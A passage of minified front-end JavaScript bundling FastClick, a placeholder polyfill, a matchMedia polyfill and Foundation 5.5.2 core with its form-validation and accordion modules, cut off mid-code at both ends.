function t(e,a){var n;if(a=a||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=a.touchBoundary||10,this.layer=e,this.tapDelay=a.tapDelay||200,this.tapTimeout=a.tapTimeout||700,!t.notNeeded(e)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],o=this,r=0,l=s.length;r<l;r++)o[s[r]]=c(o[s[r]],o);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,a){var n=Node.prototype.removeEventListener;"click"===t?n.call(e,t,i.hijacked||i,a):n.call(e,t,i,a)},e.addEventListener=function(t,i,a){var n=Node.prototype.addEventListener;"click"===t?n.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),a):n.call(e,t,i,a)}),"function"==typeof e.onclick&&(n=e.onclick,e.addEventListener("click",(function(t){n(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,a=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,n=a&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=a&&/OS [6-7]_\d/.test(navigator.userAgent),o=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(a&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,a;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),a=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;a&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,s;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],a){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!n){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,o,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,o=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-o>100||a&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),a&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!a||n||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,a,n;if(void 0===window.ontouchstart)return!0;if(a=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(a>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(o&&(n=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&n[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),
/*! http://mths.be/placeholder v2.0.9 by @mathias */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){var e,i,a="[object OperaMini]"==Object.prototype.toString.call(window.operamini),n="placeholder"in document.createElement("input")&&!a,s="placeholder"in document.createElement("textarea")&&!a,o=t.valHooks,r=t.propHooks;function l(e,i){var a=this,n=t(a);if(a.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().nextAll('input[type="password"]:first').show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===e)return n[0].value=i;n.focus()}else a.value="",n.removeClass("placeholder"),a==d()&&a.select()}function c(){var e,i,a,n,s=this,o=t(s),r=this.id;if(""===s.value){if("password"===s.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(s){e=t("<input>").attr(t.extend((i=this,a={},n=/^jQuery\d+$/,t.each(i.attributes,(function(t,e){e.specified&&!n.test(e.name)&&(a[e.name]=e.value)})),a),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":r}).bind("focus.placeholder",l),o.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}o=o.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function d(){try{return document.activeElement}catch(t){}}n&&s?(i=t.fn.placeholder=function(){return this}).input=i.textarea=!0:((i=t.fn.placeholder=function(){return this.filter((n?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=n,i.textarea=s,e={get:function(e){var i=t(e),a=i.data("placeholder-password");return a?a[0].value:i.data("placeholder-enabled")&&i.hasClass("placeholder")?"":e.value},set:function(e,i){var a=t(e),n=a.data("placeholder-password");return n?n[0].value=i:a.data("placeholder-enabled")?(""===i?(e.value=i,e!=d()&&c.call(e)):a.hasClass("placeholder")&&l.call(e,!0,i)||(e.value=i),a):e.value=i}},n||(o.input=e,r.value=e),s||(o.textarea=e,r.value=e),t((function(){t(document).delegate("form","submit.placeholder",(function(){var e=t(".placeholder",this).each(l);setTimeout((function(){e.each(c)}),10)}))})),t(window).bind("beforeunload.placeholder",(function(){t(".placeholder").each((function(){this.value=""}))})))})),function(t,e,i,a){!function(e){for(var i=e.length,a=t("head");i--;)0===a.has("."+e[i]).length&&a.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var n=function(e,a){if("string"==typeof e){if(a){var n;if(a.jquery){if(!(n=a[0]))return a}else n=a;return t(n.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,a)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},o=function(t){for(var e=t.split("-"),i=e.length,a=[];i--;)0!==i?a.push(e[i]):this.namespace.length>0?a.push(this.namespace,e[i]):a.push(e[i]);return a.reverse().join("-")},r=function(e,i){var a=this,s=function(){var s=n(this),o=!s.data(a.attr_name(!0)+"-init");s.data(a.attr_name(!0)+"-init",t.extend({},a.settings,i||e,a.data_options(s))),o&&a.events(this)};if(n(this.scope).is("["+this.attr_name()+"]")?s.call(this.scope):n("["+this.attr_name()+"]",this.scope).each(s),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var a,n=i.createElement("style"),s=i.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",s.parentNode.insertBefore(n,s),a="getComputedStyle"in e&&e.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=e:n.textContent=e,"1px"===a.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,a=0,n=["webkit","moz"],s=e.requestAnimationFrame,o=e.cancelAnimationFrame,r=void 0!==t.fx;a<n.length&&!s;a++)s=e[n[a]+"RequestAnimationFrame"],o=o||e[n[a]+"CancelAnimationFrame"]||e[n[a]+"CancelRequestAnimationFrame"];function l(){i&&(s(l),r&&t.fx.tick())}s?(e.requestAnimationFrame=s,e.cancelAnimationFrame=o,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),n=Math.max(0,16-(i-a)),s=e.setTimeout((function(){t(i+n)}),n);return a=i+n,s},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:n(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":n(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:n(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":n(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:n(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":n(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:n(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":n(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:n(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:a},init:function(t,i,a,s,o){var r=[t,a,s,o],l=[];if(this.rtl=/rtl/i.test(n("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return n(e).load((function(){n(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=o,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),a=i.length;a--;)this.utils.hasOwnProperty(i[a])&&(t[i[a]]=this.utils[i[a]])},set_namespace:function(){var e=this.global.namespace===a?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===a||/false/i.test(e)?"":e},libs:{},utils:{S:n,throttle:function(t,e){var i=null;return function(){var a=this,n=arguments;null==i&&(i=setTimeout((function(){t.apply(a,n),i=null}),e))}},debounce:function(t,e,i){var a,n;return function(){var s=this,o=arguments,r=function(){a=null,i||(n=t.apply(s,o))},l=i&&!a;return clearTimeout(a),a=setTimeout(r,e),l&&(n=t.apply(s,o)),n}},data_options:function(e,i){i=i||"options";var a,n,s,o,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(a=(s=(l||":").split(";")).length;a--;)n=[(n=s[a].split(":"))[0],n.slice(1).join(":")],/true/i.test(n[1])&&(n[1]=!0),/false/i.test(n[1])&&(n[1]=!1),o=n[1],isNaN(o-0)||null===o||""===o||!1===o||!0===o||(-1===n[1].indexOf(".")?n[1]=parseInt(n[1],10):n[1]=parseFloat(n[1])),2===n.length&&n[0].length>0&&(r[c(n[0])]=c(n[1]));return r},register_media:function(e,i){var n;Foundation.media_queries[e]===a&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(n=t("."+i).css("font-family"))||n instanceof String)&&(n=n.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),n))},add_custom_rule:function(t,e){e===a&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==a&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,n=t.length;(0===n||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===a)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(n-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.abide={name:"abide",version:"5.5.2",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,e,a){return i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value}}},timer:null,init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,a=i.S(e).attr("novalidate","novalidate"),n=a.data(this.attr_name(!0)+"-init")||{};function s(t,e){clearTimeout(i.timer),i.timer=setTimeout(function(){i.validate([t],e)}.bind(t),n.timeout)}this.invalid_attr=this.add_namespace("data-invalid"),a.off(".abide").on("submit.fndtn.abide",(function(t){var e=/ajax/i.test(i.S(this).attr(i.attr_name()));return i.validate(i.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),t,e)})).on("validate.fndtn.abide",(function(t){"manual"===n.validate_on&&i.validate([t.target],t)})).on("reset",(function(e){return i.reset(t(this),e)})).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",(function(t){n.validate_on_blur&&!0===n.validate_on_blur&&s(this,t),"change"===n.validate_on&&s(this,t)})).on("keydown.fndtn.abide",(function(t){n.live_validate&&!0===n.live_validate&&9!=t.which&&s(this,t),("tab"===n.validate_on&&9===t.which||"change"===n.validate_on)&&s(this,t)})).on("focus",(function(e){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&t("html, body").animate({scrollTop:t(e.target).offset().top},100)}))},reset:function(e,i){var a=this;e.removeAttr(a.invalid_attr),t("["+a.invalid_attr+"]",e).removeAttr(a.invalid_attr),t("."+a.settings.error_class,e).not("small").removeClass(a.settings.error_class),t(":input",e).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(a.invalid_attr)},validate:function(t,e,i){for(var a=this.parse_patterns(t),n=a.length,s=this.S(t[0]).closest("form"),o=/submit/.test(e.type),r=0;r<n;r++)if(!a[r]&&(o||i))return this.settings.focus_on_invalid&&t[r].focus(),s.trigger("invalid.fndtn.abide"),this.S(t[r]).closest("form").attr(this.invalid_attr,""),!1;return(o||i)&&s.trigger("valid.fndtn.abide"),s.removeAttr(this.invalid_attr),!i},parse_patterns:function(t){for(var e=t.length,i=[];e--;)i.push(this.pattern(t[e]));return this.check_validation_and_apply_styles(i)},pattern:function(t){var e=t.getAttribute("type"),i="string"==typeof t.getAttribute("required"),a=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(a)&&a.length>0?[t,this.settings.patterns[a],i]:a.length>0?[t,new RegExp(a),i]:this.settings.patterns.hasOwnProperty(e)?[t,this.settings.patterns[e],i]:[t,a=/.*/,i]},check_validation_and_apply_styles:function(e){var i=e.length,a=[];for(this.S(e[0][0]).closest("[data-"+this.attr_name(!0)+"]").data(this.attr_name(!0)+"-init");i--;){var n,s,o=e[i][0],r=e[i][2],l=o.value.trim(),c=this.S(o).parent(),d=o.getAttribute(this.add_namespace("data-abide-validator")),u="radio"===o.type,h="checkbox"===o.type,p=this.S('label[for="'+o.getAttribute("id")+'"]'),f=!r||o.value.length>0,m=[];if(o.getAttribute(this.add_namespace("data-equalto"))&&(d="equalTo"),n=c.is("label")?c.parent():c,u&&r)m.push(this.valid_radio(o,r));else if(h&&r)m.push(this.valid_checkbox(o,r));else if(d){for(var g=d.split(" "),v=!0,_=!0,b=0;b<g.length;b++)s=this.settings.validators[g[b]].apply(this,[o,r,n]),m.push(s),_=s&&v,v=s;_?(this.S(o).removeAttr(this.invalid_attr),n.removeClass("error"),p.length>0&&this.settings.error_labels&&p.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid")):(this.S(o).attr(this.invalid_attr,""),n.addClass("error"),p.length>0&&this.settings.error_labels&&p.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid"))}else if(e[i][1].test(l)&&f||!r&&o.value.length<1||t(o).attr("disabled")?m.push(!0):m.push(!1),m=[m.every((function(t){return t}))],m[0])this.S(o).removeAttr(this.invalid_attr),o.setAttribute("aria-invalid","false"),o.removeAttribute("aria-describedby"),n.removeClass(this.settings.error_class),p.length>0&&this.settings.error_labels&&p.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid");else{this.S(o).attr(this.invalid_attr,""),o.setAttribute("aria-invalid","true");var y=n.find("small."+this.settings.error_class,"span."+this.settings.error_class),x=y.length>0?y[0].id:"";x.length>0&&o.setAttribute("aria-describedby",x),n.addClass(this.settings.error_class),p.length>0&&this.settings.error_labels&&p.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid")}a=a.concat(m)}return a},valid_checkbox:function(e,i){var a=(e=this.S(e)).is(":checked")||!i||e.get(0).getAttribute("disabled");return a?(e.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(e).triggerHandler("valid")):(e.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(e).triggerHandler("invalid")),a},valid_radio:function(e,i){for(var a=e.getAttribute("name"),n=this.S(e).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+a+"']"),s=n.length,o=!1,r=!1,l=0;l<s;l++)n[l].getAttribute("disabled")?(r=!0,o=!0):n[l].checked?o=!0:r&&(o=!1);for(l=0;l<s;l++)o?(this.S(n[l]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(n[l]).triggerHandler("valid")):(this.S(n[l]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(n[l]).triggerHandler("invalid"));return o},valid_equal:function(t,e,a){var n=i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value;return n?(this.S(t).removeAttr(this.invalid_attr),a.removeClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(t).attr(this.invalid_attr,""),a.addClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.addClass(this.settings.error_class)),n},valid_oneof:function(t,e,i,a){t=this.S(t);var n=this.S("["+this.add_namespace("data-oneof")+"]"),s=n.filter(":checked").length>0;if(s?t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),!a){var o=this;n.each((function(){o.valid_oneof.call(o,this,null,null,!0)}))}return s},reflow:function(t,e){var i=this,a=i.S("["+this.attr_name()+"]").attr("novalidate","novalidate");i.S(a).each((function(t,e){i.events(e)}))}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,a=this.S;i.create(this.S(e)),a(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var n=a(this).closest("["+i.attr_name()+"]"),s=i.attr_name()+"="+n.attr(i.attr_name()),o=n.data(i.attr_name(!0)+"-init")||i.settings,r=a("#"+this.href.split("#")[1]),l=t("> dd, > li",n),c=l.children("."+o.content_class),d=c.filter("."+o.active_class);if(e.preventDefault(),n.attr(i.attr_name())&&(c=c.add("["+s+"] dd > ."+o.content_class+", ["+s+"] li > ."+o.content_class),l=l.add("["+s+"] dd, ["+s+"] li")),o.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(o.active_class,!1),r.toggleClass(o.active_class,!1),a(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),o.callback(r),r.triggerHandler("toggled",[n]),void n.triggerHandler("toggled",[r]);o.multi_expand||(c.removeClass(o.active_class),l.removeClass(o.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(o.active_class).parent().addClass(o.active_class),o.callback(r),r.triggerHandler("toggled",[n]),n.triggerHandler("toggled",[r]),a(this).attr("aria-expanded","true")}))},create:function(e){var i=e,a=t("> .accordion-navigation",i),n=i.data(this.attr_name(!0)+"-init")||this.settings;a.children("a").attr("aria-expanded","false"),a.has("."+n.content_class+"."+n.active_class).children("a").attr("aria-expanded","true"),n.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,a){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var a=i(this).closest("["+e.attr_name()+"]"),n=a.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(a.addClass("alert-close"),a.on("transitionend webkitTransitionEnd 